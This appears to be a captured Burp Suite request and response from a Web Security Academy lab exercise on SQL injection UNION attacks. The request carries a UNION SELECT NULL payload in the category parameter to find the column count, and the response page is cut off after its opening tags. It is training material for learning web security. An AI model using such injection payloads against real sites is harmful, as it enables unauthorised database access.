 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+select+NULL,+NULL,+NULL-- HTTP/1.1
2 Host:
acaa1f401e28b12580941d9f009f00f4.web-security-acad
emy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=ZOsQPVMjoMvudGJFcfRuzLIOUHPAjtQd
9 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6803
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css
10 <link href=/resources/css/labsEcommerce.css re
11 <title>
SQL injection UNION attack, determining the
</title>
12 </head>
13 <body>